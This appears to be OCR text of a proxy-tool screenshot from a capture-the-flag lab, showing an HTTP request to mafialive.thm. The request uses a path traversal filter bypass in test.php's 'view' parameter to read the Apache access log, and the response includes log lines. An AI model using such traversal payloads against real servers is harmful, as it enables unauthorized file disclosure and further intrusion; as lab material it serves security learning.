 Request
Clear
−
+
1 GET /test.php?view=/var/www/html/development_testin
g/..//..//../log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.3
6
5 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Referer: http://mafialive.thm/test.php?view=/var/www/htm
l/development_testing/mrrobot.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
10
Response
13 <h1>Test Page. Not to be Deployed</h1>
14
15 </button></a> <a href="/test.php?view=/var/www/
html/development_testing/mrrobot.php"><button id="secre
t">Here is a button</button></a><br>
16
17 10.8.162.183 - - [29/Jul/2025:15:19:52 +0530]
"GET /test.php?view=/var/www/html/development_testing/m
rrobot.php HTTP/1.1" 200 430 "http://mafialive.thm/tes
t.php?view=/var/www/html/development_testing/mrrobot.ph
p" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"
18 10.8.162.183 - - [29/Jul/2025:15:20:06 +0530]
"GET /test.php?view=/var/www/html/development_testing/c
onfig.log HTTP/1.1" 200 417 "http://mafialive.thm/test.
php?view=/var/www/html/development_testing/mrrobot.ph
p" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"
19 </div>
20 </body>